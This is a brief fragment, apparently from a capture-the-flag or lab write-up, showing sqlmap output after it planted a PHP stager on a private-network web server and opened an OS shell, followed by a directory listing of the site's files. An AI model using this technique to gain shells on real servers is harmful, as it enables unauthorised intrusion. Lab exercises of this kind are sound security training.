 ttp://10.10.113.174:80/tmpbdujc.php
[01:02:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> la
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'sh: 1: la: not found'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Home
admin
inde.html
index.php
tmpbdujc.php
tmputbsw.php